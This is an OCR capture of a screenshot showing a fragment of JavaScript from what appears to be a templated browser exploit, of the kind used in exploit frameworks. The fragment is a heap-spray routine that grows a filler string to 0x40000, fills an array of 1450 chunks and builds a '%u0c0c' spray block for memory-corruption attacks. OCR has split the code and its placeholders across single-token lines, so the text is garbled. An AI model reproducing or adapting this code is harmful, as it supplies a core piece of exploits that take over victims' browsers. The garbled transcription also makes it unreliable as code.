
#{
rand7
}
 = 
#{
rand6
}
+
#
{
rand4
}
.length

		while (
#{
rand5
}
.length<
#
{
rand7
}
) 
#{
rand5
}
+=
#{
rand5
}
;

#{
rand8
}
 = 
#
{
rand5
}
.substring(0, 
#{
rand7
}
);

#{
rand9
}
 = 
#
{
rand5
}
.substring(0, 
#{
rand5
}
.length-
#
{
rand7
}
);

		while(
#{
rand9
}
.length+
#{
rand7
}
< 0x40000) 
#{
rand9
}
 = 
#{
rand9
}
+
#
{
rand9
}
+
#{
rand8
}
;

#{
rand10
}
 = new Array();

		for (
#{
rand11
}
=0;
#{
rand11
}
<1450;
#{
rand11
}
++) 
#{
rand10
}
[
#{
rand11
}
] 
= 
#{
rand9
}
 + 
#{
rand4
}
;

		var 
#{
rand12
}
 = 
unescape("%u0c0c%u0c0c");

		while(
#{
rand12
}
.length < 
0x4000) 
#{
rand12
}
+=
#{
rand12
}
;
